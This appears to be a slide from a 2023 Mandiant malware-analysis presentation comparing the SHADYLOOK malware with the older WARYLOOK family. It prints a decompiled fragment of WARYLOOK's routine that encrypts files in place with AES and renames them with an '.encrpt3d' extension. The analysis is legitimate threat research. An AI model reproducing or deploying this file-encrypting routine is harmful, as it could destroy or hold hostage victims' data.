 WARYLOOK
• SHADYLOOK was functionally similar to
another malware family WARYLOOK from
2021
• WARYLOOK contains identical
functionality to enumerate drives, but:
• Uses the filename .encrpt3d
• Encrypts data with AES (although doesn't
store the key)
• WARYLOOK also installs itself
persistently on victim devices
lpFileLocation = 0;
v3 = fopen(OldFilename, "r+b");
lpBuffer = malloc(0x2000000ui64);
while ( 1 )
{
  dwSizeBuffer = fread(lpBuffer, 1ui64, 0x2000000ui64, v3);
  if ( !dwSizeBuffer || lpFileLocation > 0x3FFFFFFF )
    break;
  ctr_mode((__int64)&gKey, lpBuffer, dwSizeBuffer);
  fseek(v3, lpFileLocation, 0);
  lpFileLocation += dwSizeBuffer;
  fwrite(lpBuffer, 1ui64, dwSizeBuffer, v3);
  fseek(v3, lpFileLocation, 0);
}
free(lpBuffer);
fclose(v3);
v7 = (char *)malloc(strlen(OldFilename) + 10);
v8 = strcpy(v7, OldFilename);
v9 = strcat(v8, ".encrpt3d");
return rename(OldFilename, v9);
©2023 Mandiant
15